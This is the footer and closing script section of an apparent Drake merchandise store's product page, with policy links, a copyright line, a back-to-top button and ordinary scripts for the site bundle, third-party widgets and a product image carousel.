<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our team has been designing high quality and beautiful products for every style. It is not only our mission to offer a variety of products, but also to create a comfortable and stylish experience for you to wear each day.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Drake Shop - Official Drake Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://drakemerch.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://drakemerch.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://drakemerch.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-25T08:12:20.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-25T08:12:20.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://drakemerch.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://drakemerch.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://drakemerch.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://drakemerch.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
